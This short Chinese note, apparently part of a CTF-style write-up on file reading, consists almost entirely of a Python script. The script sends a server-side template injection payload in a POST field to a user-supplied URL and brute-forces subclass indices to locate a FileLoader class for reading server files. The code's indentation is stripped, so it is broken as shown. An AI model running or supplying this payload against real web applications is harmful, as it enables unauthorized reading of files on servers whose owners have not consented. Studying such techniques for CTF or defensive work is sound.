 文件读取
Python脚本
POST提交"name"的值，通过for循环查找所需字符串
import requests
url = input('请输入URL链接：')
for i in range(500):
data = {"name": "{{().__class__.__base__.__subclasses__()["+str(i)+"]}}"}
try:
response = requests.post(url,data=data)
#print(response.text)
if response.status_code == 200:
if '_frozen_importlib_external.FileLoader' in response.text:
print(i)
except :
pass